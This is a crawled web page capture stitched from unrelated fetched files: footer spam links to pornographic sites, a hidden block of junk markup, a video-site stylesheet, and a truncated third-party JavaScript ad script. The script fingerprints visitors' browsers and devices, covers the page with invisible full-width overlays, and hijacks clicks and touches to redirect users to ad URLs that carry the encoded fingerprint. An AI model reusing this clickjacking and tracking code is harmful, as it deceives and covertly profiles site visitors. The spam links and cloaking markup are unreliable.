<a href="http://www.wxpfjzfs.com">&#25163;&#26426;&#30475;&#39640;&#28165;&#29305;&#40644;&#97;&#22823;&#29255;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22825;&#22825;&#24178;&#20154;&#20154;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#29245;</a>
<a href="http://m.govnosait.com">&#26085;&#38889;&#39640;&#28165;&#29305;&#32423;&#29305;&#40644;&#27611;&#29255;&#44;&#26085;&#38889;&#27431;&#32654;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21478;&#31867;&#44;&#22269;&#20135;&#31532;&#55;&#39029;</a>
<a href="http://www.jervisbaysmiles.com">&#40644;&#33394;&#27704;&#20037;&#20813;&#36153;&#44;&#119;&#119;&#119;&#46;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#44;&#57;&#49;&#31995;&#21015;&#22312;&#32447;&#35266;&#30475;&#44;&#32654;&#22269;&#27611;&#29255;&#19968;&#32423;&#35270;&#39057;&#22312;&#32447;&#97;&#97;</a>
<a href="http://m.fushihe.com">&#29408;&#29408;&#24178;&#26368;&#26032;&#32593;&#22336;&#44;&#20122;&#27954;&#22269;&#35821;&#22312;&#32447;&#35270;&#39057;&#25163;&#26426;&#22312;&#32447;&#44;&#27611;&#29255;&#22823;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;</a>
<a href="http://www.njbylfs.com">&#35946;&#25918;&#22899;&#22823;&#20853;&#32654;&#22269;&#30005;&#24433;&#44;&#49;&#50;&#97;&#42;&#42;&#44;&#20122;&#27954;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;</a>
<a href="http://m.arthabazaar.com">&#22312;&#32447;&#19968;&#21306;&#35270;&#39057;&#44;&#20813;&#36153;&#19968;&#32423;&#19968;&#29255;&#19968;&#27611;&#29255;&#44;&#57;&#57;&#114;&#101;&#54;&#31934;&#21697;&#44;&#22825;&#22825;&#33394;&#24433;&#38498;</a>
<a href="http://www.crossector.com">&#33394;&#32508;&#21512;&#20037;&#20037;&#56;&#56;&#33394;&#32508;&#21512;&#22825;&#22825;&#23567;&#35828;&#44;&#25104;&#24180;&#20154;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#49;&#30333;&#19997;&#21046;&#26381;&#34987;&#21866;&#21040;&#21943;&#27700;&#22312;&#32447;&#44;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#20122;&#27954;&#24433;&#38498;&#30005;&#24433;</a>
<a href="http://m.silverjewelryspot.com">&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#27954;&#26085;&#38889;&#22269;&#20135;&#44;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.zhenshidianzi.com">&#22969;&#23376;&#24178;&#32508;&#21512;&#44;&#22269;&#20135;&#22823;&#29255;&#119;&#119;&#119;&#44;&#27431;&#32654;&#945;&#118;&#44;&#22269;&#20135;&#20813;&#36153;&#32593;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="2qiuc" class="pl_css_ganrao" style="display: none;"><td id="2qiuc"></td><optgroup id="2qiuc"></optgroup><optgroup id="2qiuc"><optgroup id="2qiuc"><nav id="2qiuc"></nav></optgroup></optgroup><em id="2qiuc"></em><rt id="2qiuc"><fieldset id="2qiuc"><object id="2qiuc"></object></fieldset></rt><option id="2qiuc"><nav id="2qiuc"><bdo id="2qiuc"></bdo></nav></option><em id="2qiuc"></em><td id="2qiuc"></td><noframes id="2qiuc"></noframes><ul id="2qiuc"></ul><cite id="2qiuc"></cite><th id="2qiuc"></th><blockquote id="2qiuc"><blockquote id="2qiuc"><option id="2qiuc"></option></blockquote></blockquote><option id="2qiuc"></option><abbr id="2qiuc"></abbr><tr id="2qiuc"></tr><dfn id="2qiuc"></dfn><delect id="2qiuc"><del id="2qiuc"><button id="2qiuc"></button></del></delect><samp id="2qiuc"></samp><xmp id="2qiuc"></xmp><del id="2qiuc"></del><ul id="2qiuc"><kbd id="2qiuc"><tr id="2qiuc"></tr></kbd></ul><abbr id="2qiuc"></abbr><code id="2qiuc"></code><bdo id="2qiuc"></bdo><input id="2qiuc"><dl id="2qiuc"><wbr id="2qiuc"></wbr></dl></input><noscript id="2qiuc"><kbd id="2qiuc"><em id="2qiuc"></em></kbd></noscript><input id="2qiuc"></input><fieldset id="2qiuc"></fieldset><li id="2qiuc"></li><th id="2qiuc"></th><acronym id="2qiuc"><delect id="2qiuc"><ul id="2qiuc"></ul></delect></acronym><s id="2qiuc"></s><ul id="2qiuc"></ul><cite id="2qiuc"></cite><nav id="2qiuc"></nav><acronym id="2qiuc"><acronym id="2qiuc"><button id="2qiuc"></button></acronym></acronym><optgroup id="2qiuc"></optgroup><s id="2qiuc"><strike id="2qiuc"><tfoot id="2qiuc"></tfoot></strike></s><tr id="2qiuc"></tr><tr id="2qiuc"></tr><td id="2qiuc"><center id="2qiuc"><center id="2qiuc"></center></center></td><cite id="2qiuc"><s id="2qiuc"><rt id="2qiuc"></rt></s></cite><table id="2qiuc"><optgroup id="2qiuc"><abbr id="2qiuc"></abbr></optgroup></table><tbody id="2qiuc"><tbody id="2qiuc"><xmp id="2qiuc"></xmp></tbody></tbody><dl id="2qiuc"></dl><dl id="2qiuc"><object id="2qiuc"><s id="2qiuc"></s></object></dl><small id="2qiuc"></small><table id="2qiuc"><tbody id="2qiuc"><strong id="2qiuc"></strong></tbody></table><object id="2qiuc"><th id="2qiuc"><rt id="2qiuc"></rt></th></object><noscript id="2qiuc"></noscript><noframes id="2qiuc"><li id="2qiuc"><table id="2qiuc"></table></li></noframes><option id="2qiuc"><em id="2qiuc"><tbody id="2qiuc"></tbody></em></option><table id="2qiuc"><code id="2qiuc"><object id="2qiuc"></object></code></table><tbody id="2qiuc"><acronym id="2qiuc"><sup id="2qiuc"></sup></acronym></tbody><menu id="2qiuc"><rt id="2qiuc"><strong id="2qiuc"></strong></rt></menu><dfn id="2qiuc"><dd id="2qiuc"><xmp id="2qiuc"></xmp></dd></dfn><center id="2qiuc"></center><rt id="2qiuc"></rt><tr id="2qiuc"></tr><source id="2qiuc"></source><dl id="2qiuc"></dl><acronym id="2qiuc"><del id="2qiuc"><pre id="2qiuc"></pre></del></acronym><cite id="2qiuc"><table id="2qiuc"><optgroup id="2qiuc"></optgroup></table></cite><button id="2qiuc"><option id="2qiuc"><noscript id="2qiuc"></noscript></option></button><dd id="2qiuc"></dd><center id="2qiuc"></center><strong id="2qiuc"><object id="2qiuc"><menu id="2qiuc"></menu></object></strong><code id="2qiuc"></code><noframes id="2qiuc"><li id="2qiuc"><object id="2qiuc"></object></li></noframes><optgroup id="2qiuc"></optgroup><tr id="2qiuc"><ul id="2qiuc"><button id="2qiuc"></button></ul></tr><del id="2qiuc"></del><tbody id="2qiuc"><button id="2qiuc"><li id="2qiuc"></li></button></tbody><tbody id="2qiuc"></tbody><cite id="2qiuc"></cite><optgroup id="2qiuc"><menu id="2qiuc"><input id="2qiuc"></input></menu></optgroup><strong id="2qiuc"><cite id="2qiuc"><fieldset id="2qiuc"></fieldset></cite></strong><wbr id="2qiuc"></wbr><th id="2qiuc"><object id="2qiuc"><fieldset id="2qiuc"></fieldset></object></th><blockquote id="2qiuc"></blockquote><dfn id="2qiuc"></dfn><fieldset id="2qiuc"></fieldset><button id="2qiuc"><option id="2qiuc"><tr id="2qiuc"></tr></option></button><dd id="2qiuc"></dd><del id="2qiuc"><ul id="2qiuc"><option id="2qiuc"></option></ul></del><strong id="2qiuc"><fieldset id="2qiuc"><dl id="2qiuc"></dl></fieldset></strong><center id="2qiuc"><acronym id="2qiuc"><pre id="2qiuc"></pre></acronym></center><noframes id="2qiuc"></noframes><abbr id="2qiuc"></abbr><xmp id="2qiuc"></xmp><noscript id="2qiuc"></noscript><tfoot id="2qiuc"></tfoot><tr id="2qiuc"></tr><wbr id="2qiuc"></wbr><acronym id="2qiuc"></acronym><code id="2qiuc"></code><rt id="2qiuc"></rt><ul id="2qiuc"></ul><em id="2qiuc"></em><sup id="2qiuc"></sup><cite id="2qiuc"></cite><fieldset id="2qiuc"><dl id="2qiuc"><code id="2qiuc"></code></dl></fieldset><pre id="2qiuc"></pre><delect id="2qiuc"><button id="2qiuc"><abbr id="2qiuc"></abbr></button></delect><cite id="2qiuc"></cite><table id="2qiuc"><tbody id="2qiuc"><small id="2qiuc"></small></tbody></table><noscript id="2qiuc"><em id="2qiuc"><noframes id="2qiuc"></noframes></em></noscript><center id="2qiuc"><wbr id="2qiuc"><strike id="2qiuc"></strike></wbr></center><tr id="2qiuc"></tr><samp id="2qiuc"></samp><acronym id="2qiuc"></acronym><cite id="2qiuc"></cite><del id="2qiuc"></del><center id="2qiuc"><center id="2qiuc"><tr id="2qiuc"></tr></center></center><menu id="2qiuc"><code id="2qiuc"><strong id="2qiuc"></strong></code></menu><noframes id="2qiuc"></noframes><noframes id="2qiuc"><nav id="2qiuc"><input id="2qiuc"></input></nav></noframes><pre id="2qiuc"><sup id="2qiuc"><ul id="2qiuc"></ul></sup></pre><source id="2qiuc"></source><small id="2qiuc"></small><table id="2qiuc"></table><fieldset id="2qiuc"></fieldset><rt id="2qiuc"></rt><table id="2qiuc"></table><strike id="2qiuc"></strike><strong id="2qiuc"></strong><nav id="2qiuc"></nav><tr id="2qiuc"></tr><tr id="2qiuc"></tr><noscript id="2qiuc"><abbr id="2qiuc"><li id="2qiuc"></li></abbr></noscript><menu id="2qiuc"></menu><pre id="2qiuc"><ul id="2qiuc"><option id="2qiuc"></option></ul></pre><menu id="2qiuc"></menu><center id="2qiuc"><tr id="2qiuc"><xmp id="2qiuc"></xmp></tr></center><code id="2qiuc"></code><option id="2qiuc"></option><samp id="2qiuc"></samp><sup id="2qiuc"></sup><abbr id="2qiuc"></abbr><em id="2qiuc"><em id="2qiuc"><abbr id="2qiuc"></abbr></em></em><sup id="2qiuc"><dd id="2qiuc"><tr id="2qiuc"></tr></dd></sup><noscript id="2qiuc"></noscript><table id="2qiuc"></table><center id="2qiuc"><th id="2qiuc"><td id="2qiuc"></td></th></center><pre id="2qiuc"></pre><fieldset id="2qiuc"><dl id="2qiuc"><source id="2qiuc"></source></dl></fieldset><strike id="2qiuc"></strike><center id="2qiuc"></center><abbr id="2qiuc"></abbr></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.diegoluengo.com/template/quan/static/css/index.css
body_size: 2961
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
.fixed-top {
	position: fixed;
	top: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-bottom {
	position: fixed;
	bottom: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-nav-box {
	width: 100%;
	display: flex;
	flex-direction: row;
	justify-content: space-evenly;
}

.box-slide {
	height: 80px;
	width: 100%;
}

.boxlist-img {
	height: 80px;
	width: 100%;
	display: block;

}

#delete-top-float {
	position: absolute;
	z-index: 9200;
	bottom: 0;
	right: 0px;
}

#delete-bottom-float {
	position: absolute;
	z-index: 9200;
	top: 0;
	right: 0px;
}

.zhanwei {
	height: 80px;
}

.header {
	background-color: #000;
	height: 50px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.header-left {
	width: 45%;
	justify-content: flex-start;
}

.header-right {
	width: 70%;
	justify-content: flex-end;
}

.logo {
	font-size: 25px;
	font-weight: 700;
	/*! width: 120px; */
	height: 40px;
	margin-right: 20px;
	background: linear-gradient(to right, red, #ff0, #ff7fac, #0f0);
	background-size: 200% 200%;
	animation: gradient-animation 10s ease infinite;
	background-clip: text;
	-webkit-background-clip: text;
	color: transparent;
	line-height: 40px;
}

@keyframes gradient-animation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.top-text-link {
	font-size: .8125rem;
	background-color: #ff7fac;
	color: #fff;
	padding: 8px 15px;
	border-radius: 6px;
	margin-right: 10px;
}

.text-bts-title {
	margin: 1px 0px 5px 0px;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	padding: 5px;
	background-color: #ff7fac;
}

.text-bts {
	width: 8.32%;
}

.text-bts-item {
	background-color: red;
	color: #fff;
	margin: 1px;
	border-radius: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 0;
}

.banners-link,
.banners-img-item {
	width: 100%;
}

.banners-img-item>div {
	width: 100%;
	height: 100%;
}

.notice {
	background-color: #ff7fac;
	margin-top: 2px;
	font-size: 16px;
	color: #fff;
	width: 100%;
	height: 35px;
	line-height: 35px;
	;
}


.web-nav {
	display: flex;
	flex-direction: row;
	justify-content: start;
	align-items: center;
	font-size: 12px;
	padding: 5px 10px;
	line-height: 25px;
	background-color: #fff;
	border-bottom: 1px solid #ff7fac;
}

.web-nav-type {
	width: 75px;
	color: #fff;
	padding: 5px;
	font-weight: bold;
	background-color: #ff7fac;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	border-radius: 6px;
}

/* .web-nav-type:after {
	content: "";
	position: absolute;
	z-index: 1;
	margin: 10px 18px 0;
	width: 1px;
	height: 16px;
	background: #1b80ec;
	
} */
.nav-tpye {
	color: #fff;
}

.web-nav-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-evenly;
	width: 100%;
}

.nav-child {
	color: #666 !important;
}

.web-nav-child {
	color: #666;
	text-align: center;
	padding: 5px ​10px;
	flex-grow: 1;
	width: 12.5%;
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: bold;

}

.search-div {
	background: #fff;
	width: 100%;
	padding: 5px;
}

.input-div {
	width: 100%;
	margin-left: 20px;
}

.search-input {
	width: 80%;
	height: 30px;
	padding: 5px;
	color: #000;
	background-color: #e4e4e4;
	opacity: 0.9;
	border-radius: 6px 0px 0px 6px;
	border: none;

}

.search-input-placeholder {
	color: #777;
	font-size: 12px;
}

.search-btn {
	color: #fff;
	height: 30px;
	padding: 5px;
	border-radius: 0px 6px 6px 0px;
	background: #ff7fac;
	border-left: none;
	width: 30px;
	text-align: center;
	border: none;
}

.search-btn>img {
	width: 20px;
	height: 20px;
}

/* app start */

.app-title {
	width: 100%;
	height: 20px;
	text-align: center;
}

.app-title-text {
	color: #c21c19;
	font-size: 12px;
	font-weight: 700;
}

.app-list {

	display: flex;
	flex-direction: row;
	flex-wrap: wrap;

}

.app-background {
	background-color: #fff;
	padding-top: 10px;
	padding-bottom: 10px;
}

.app-item {

	padding: 5px;
	align-items: center;
	justify-content: center;

}

.app-img {
	width: 60px;
	height: 60px;
	border-radius: 20%;

}

.app-name {
    color: #f35626;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    text-align: center;
    padding: 2px 0px;
}

.app-desc {
	color: #999;
	font-size: 14px;
	font-weight: normal;
}

.app-down {
	font-size: 12px;
	color: #FFFFFF;
}

.app-button {
	width: 60px;
	height: 20px;
	border: 2px solid #4e11df;
	border-radius: 7px;
	color: white;
	background-color: #ff4ba1;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	margin:auto;
	box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
	background-image: linear-gradient(125deg, #ff4ba1, orange, #8476ee, #00ff00);
	background-size: 400%;
	animation: bganimation 20s infinite;
}

@keyframes bganimation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.app-button-text {
	color: #ffffff;
	font-size: 12px;
}

/* app end  */

/* liebiao */
.web-list {
	margin-top: 10px;
	background: #fff;
}

.web-list-title {
	padding: 10px;
	border-radius: 5px;
	margin-top: 5px;
	background-image: linear-gradient(90deg, #ff7fac 0, #f9b034 100%);
}

.list-title-text {
	color: #fff;
	font-size: 17px;
	font-weight: 700;
	padding-left: 5px;
}

.list-title-more {
	padding-left: 8px;
}

.web-list-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.vod-list {
	margin-top: 8px;
	padding: 8px;
	width: 25%;
}

.vod-item {
	position: relative;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	box-shadow: 0 0 10px #ccc;
	border-radius: 8px;
}

.vod-pic-box {
	position: relative;
	width: 100%;
}

.vod-pic {
	width: 100%;
	height: 140px;
	border-radius: 8px 8px 0px 0px !important;
}

.vod-name {
	color: #333;
	font-size: 12px;
	height: 28px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 5px 1px;
}

.vod-date {
	position: absolute;
	bottom: 5px;
	z-index: 3;
	right: 0;
	margin-right: 5px;
	background-color: rgb(102 102 102 / 60%);
	border-radius: 6px;
	color: #fff;
	padding: 3px;
	font-size: 12px;
}

.footer {
	background-color: #fff;
}

.footer-text {
	font-size: 14px;
	color: #333;
	padding: 5px;
}

.art-list-box {
	margin: 5px;
}

.art-list {
	display: flex;
	flex-direction: column;
}

.art-item {
	margin-top: 5px;
	border-bottom: 1px solid #888;
	padding-bottom: 5px;
}

.art-name {
	color: #333;
	font-size: 14px;
	padding: 5px;
}

.art-detail {
	padding: 5px;
	font-size: 18px;
	color: #000;
	line-height: 24px;
	text-indent: 2em;
}

/* 分页 */
.page-list {
	display: flex;
	flex-direction: row;
	justify-content: center;
}

.page-input {
	border: 1px solid #cacaca;
	margin: 0px 10px;
	width: 39px;
	height: 32px;
	border-radius: 6px;
	color: #333;
}

.pagenavi_txt {
	text-align: center;
	margin: 40px 0 15px 0;
}

.pagenavi_txt .pagetext {
	padding: 6px 12px;
	background-color: #f4f4f4;
	margin: 0 3px;
	font-size: 14px;
	display: inline-block;
	color: #666;
	border-radius: 6px;
}

.pagenavi_txt .pagetext:hover {
	color: #fff;
	background-color: #069113;
}

.pagenavi_txt .page-actvie {
	color: #fff;
	background-color: #ff80a8;
}

/* fenye end */
/* xiangqing */
.detail-info {
	margin-top: 10px;
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 6px;
	/*! text-align: center; */
}

.detail-pos {
	color: #fff;
	font-size: 18px;
	background-color: #ff80a8;
	/*! text-align: center; */
	padding: 5px;
}

.detail-vod-pic {
	width: 80%;
	height: 500px;
	padding: 10px;
}

.detail-title-div {
	border-bottom: 1px solid #e5e5e5;
}

.detail-play-title {
	font-size: 14px;
	color: #ff80a8;
	font-weight: 700;
	border-bottom: 2px solid #f96868;
	padding-bottom: 8px;
	width: 110px;
}

.detail-btns {
	width: 100%;
	padding: 5px 10px;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
}

.detail-play-btns {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin-top: 10px;
	flex-wrap: wrap;
}

.play-btn {
	background: linear-gradient(90deg, #fc6f77, #e43444);
	border-radius: 5px;
	padding: 5px 10px;
	margin-right: 5px;
	text-align: center;
	margin-top: 5px;
}

.play-btn-text {
	font-size: 14px;
	color: #fff;
}

.copy-link {
	width: 100%;
	height: 50px;
	background-color: #ff80a8;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 8px 0px;
}

.copy-link-text {
	color: #fff;
	font-size: 14px;
}

.copy-link-button {
	color: #fff;
	font-size: 13px;
}

.detail-current {
	margin-top: 5px;
	height: 30px;
	border-radius: 5px;
	align-items: center;
}

.detail-current-title {
	margin-top: 3px;
	font-size: 18px;
	padding-left: 10px;
	color: #000;
	font-weight: bold;
	padding-left: 10px;
	border-left: 5px solid #ff7fac;
	margin-left: 10px;
}

/* xiangqing end */
/* bofang */
.player-box {
	background-color: #000;
	width: 100%;
	height: 100%;
	position: relative;
}

.play-text-div {
	padding: 7px 0;
	text-align: center;
}

.play-text-div:nth-child(1) {
	width: 40%;
}

.play-text-div:nth-child(2) {
	width: 60%;
}

.play-text {
	font-size: 16px;
}

.h5_player {
	width: 100%;
	height: 640px;
	position: relative;
}

/* bofang end */


/* double */

.double-right {
	z-index: 600;
}



.double-right {
	right: 10px;
}

.double-div {
	position: fixed;
	z-index: 600;
}

.double-left-item {
	left: 10px;
}

.double-right-item {
	right: 10px;
}

.double-img {
	width: 65px;
	height: 65px;
	border: 2px solid #d81e06;
	border-radius: 12px;
}

.double-button {
	background-color: #000;
	margin-top: -4px;
}

.double-text {
	color: #FFFFFF;
}

.double-del {
	width: 15px;
	height: 15px;
	position: absolute;
	top: -8px;
	right: -6px;


}

/* double end  */
.piao-div {
	position: fixed;
	z-index: 10000;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	/*! text-align: center; */
}

.piaoclose {
	position: relative;
	top: 1px;
	font-size: 15px;
	font-weight: 600;
	color: #ff0000;
}

.floating-image {
	border-radius: 10px;
	width: 70px;
	height: 70px;
}

@media screen and (max-width: 768px) {
	.top-text-link {
		width: 45px;
		padding: 5px;
		height: 45px;
		line-height: 17px;
		text-align: center;
	}

	.pc-show {
		display: none !important;
	}

	.logo {
		margin: 0;
	}

	.text-bts {
		width: 25%;
		font-size: 13px;
	}

	.web-nav-type {
		width: 50px;
	}

	.web-nav-child {
		flex-grow: 2;
		width: 25%;
	}

	.app-list {
		width: 21%;
		justify-content: center;
	}

	.vod-list {
		width: 50%;
	}

	.vod-pic {
		height: 110px;
	}

	.detail-vod-pic {
		height: 280px;
		width: 100%;
	}

	.h5_player {
		height: 285px;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbea.vdfgfeebjkb.live:8891/vh4/173120
body_size: 5957
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
